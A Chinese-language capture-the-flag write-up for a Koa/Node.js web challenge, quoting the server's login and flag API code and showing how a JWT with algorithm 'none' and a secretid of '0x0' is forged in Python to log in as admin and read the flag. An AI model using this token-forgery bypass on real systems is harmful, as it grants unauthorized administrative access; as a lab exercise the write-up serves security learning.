



注册用户登录,点击GET FLAG提示权限不够,应该是要提升权限到admin



抓一个登录的包





有一个authorization参数,使用base64解码,看起来应该是jwt

所以只需要使用解密加密的key,然后再伪造admin用户登录就可以获得flag,但是使用c-jwt-cracker

解密key失败

直接使用jwt.io改admin登录试试,结果失败



查看别人的wp,在网站目录下发现app.js文件,发现使用的是koa框架

/**

* 或许该用 koa-static 来处理静态文件

* 路径该怎么配置?不管了先填个根目录XD

*/

/controllers/api.js主要逻辑代码

const crypto = require('crypto');

const fs = require('fs')

const jwt = require('jsonwebtoken')

const APIError = require('../rest').APIError;

module.exports = {

'POST /api/register': async (ctx, next) => {

const {username, password} = ctx.request.body;

if(!username || username === 'admin'){

throw new APIError('register error', 'wrong username');

}

if(global.secrets.length > 100000) {

global.secrets = [];

}

const secret = crypto.randomBytes(18).toString('hex');

const secretid = global.secrets.length;

global.secrets.push(secret)

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});

ctx.rest({

token: token

});

await next();

},

'POST /api/login': async (ctx, next) => {

const {username, password} = ctx.request.body;

if(!username || !password) {

throw new APIError('login error', 'username or password is necessary');

}

const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;

const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;

console.log(sid)

if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {

throw new APIError('login error', 'no such secret id');

}

const secret = global.secrets[sid];

const user = jwt.verify(token, secret, {algorithm: 'HS256'});

const status = username === user.username && password === user.password;

if(status) {

ctx.session.username = username;

}

ctx.rest({

status

});

await next();

},

'GET /api/flag': async (ctx, next) => {

if(ctx.session.username !== 'admin'){

throw new APIError('permission error', 'permission denied');

}

const flag = fs.readFileSync('/flag').toString();

ctx.rest({

flag

});

await next();

},

'GET /api/logout': async (ctx, next) => {

ctx.session.username = null;

ctx.rest({

status: true

})

await next();

}

};

限制了用户名为admin,使用以下命令生成jwt令牌

const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});



koa框架使用nodejs编写,利用nodejs的jwt缺陷,当jwt的secret为空,jwt会采用algorithm为none进行解密。

伪造admin令牌

import jwt

token = jwt.encode({"secretid": "0x0", "username": "admin", "password": "123"}, algorithm="none", key="")

print(token)

eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6IjB4MCIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyJ9.





修改authorization发包,得到admin的sses:aok和sses:aok.sig

抓取登录包,必定cookie内容发包,得到flag

flag{0714acf3-7655-497-ae98-de37acd54578}

参考文章:

JWT攻击手册:如何入侵你的Token

探索Node.js中JWT认证缺陷的绕过

深入了解Json Web Token之实战篇